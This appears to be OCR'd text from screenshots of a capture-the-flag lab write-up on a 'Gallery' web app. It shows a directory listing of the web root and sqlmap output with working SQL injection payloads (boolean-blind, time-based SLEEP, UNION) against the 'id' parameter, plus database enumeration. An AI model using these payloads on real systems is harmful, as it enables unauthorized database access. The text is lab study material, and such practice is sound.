 10.0.2.15 10.9.157.7 10.10.146.157 40% 09:26 PM
mike@gallery:/var/www/html/gallery$ ls -la
total 96
drwxr-xr-x 16 www-data www-data 4096 Aug 25  2021 .
drwxr-xr-x  3 www-data www-data 4096 Aug 25  2021 ..
-rwxr-xr-x  1 www-data www-data  198 Mar 19  2021 404.html
drwxr-xr-x  2 www-data www-data 4096 Aug  9  2021 albums
drwxr-xr-x  2 www-data www-data 4096 Aug  9  2021 archives
drwxr-xr-x  4 www-data www-data 4096 Jun 28  2021 assets
drwxr-xr-x  6 www-data www-data 4096 Jun 28  2021 build
drwxr-xr-x  2 www-data www-data 4096 Aug 25  2021 classes
-rwxr-xr-x  1 www-data www-data 1629 Aug  9  2021 config.php
-rwxr-xr-x  1 www-data www-data   26 Aug 25  2021 create_account.php
drwxr-xr-x  2 www-data www-data 4096 Aug 25  2021 database
drwxr-xr-x  4 www-data www-data 4096 Jun 28  2021 dist
-rwxr-xr-x  1 www-data www-data 1662 Aug  9  2021 home.php
-rwxr-xr-x  1 www-data www-data  225 Mar 19  2021 .htaccess
drwxr-xr-x  2 www-data www-data 4096 Jun 28  2021 inc
-rwxr-xr-x  1 www-data www-data 3208 Aug  9  2021 index.php
-rwxr-xr-x  1 www-data www-data  695 Aug 25  2021 initialize.php
-rwxr-xr-x  1 www-data www-data 3942 Aug 25  2021 login.php
drwxr-xr-x 61 www-data www-data 4096 Jul 16  2021 plugins
drwxr-xr-x  2 www-data www-data 4096 Aug  6  2021 report
drwxr-xr-x  2 www-data www-data 4096 Aug  6  2021 schedules
drwxr-xr-x  2 www-data www-data 4096 Jun 28  2021 system_info
drwxr-xr-x  3 www-data www-data 4096 Aug 25  2021 uploads
drwxr-xr-x  2 www-data www-data 4096 Jun 28  2021 user
mike@gallery:/var/www/html/gallery$
五条悟
eeded to find the right number of query columns. Automatically extending the range for cur
rent UNION query injection technique test
[21:24:05] [INFO] target URL appears to have 8 columns in query
[21:24:06] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' inj
ectable
y
sqlmap identified the following injection point(s) with a total of 146 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=albums/images&id=1' AND 7398=7398 AND 'GNqV'='GNqV
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=albums/images&id=1' AND (SELECT 6260 FROM (SELECT(SLEEP(5)))EomU) AND 'f
jpE'='fjpE
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: page=albums/images&id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71787a7871,
0x617257734448797a46446e63565263505663456c4f57746169745971696171796664​6d6866495a72,0x716a7
a7071),NULL,NULL,NULL,NULL-- -
---
[21:25:06] [INFO] the back-end DBMS is MySQL
[21:25:06] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the re
quest(s)
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:25:07] [INFO] fetching database names
available databases [2]:
[*] gallery_db
[*] information_schema
[21:25:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/
output/10.10.146.157'
[*] ending @ 21:25:07 /2024-01-12/
~/De/t/E/Gallery ✔ 3m 28s